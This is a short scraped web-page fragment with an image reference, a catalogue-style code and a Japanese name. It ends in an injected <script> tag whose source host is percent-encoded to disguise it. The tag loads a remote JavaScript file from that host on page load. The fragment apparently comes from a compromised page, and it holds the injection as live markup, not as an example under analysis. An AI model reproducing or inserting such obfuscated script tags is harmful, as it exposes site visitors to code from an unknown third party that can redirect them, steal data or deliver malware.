 230OREC-577 かれん<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>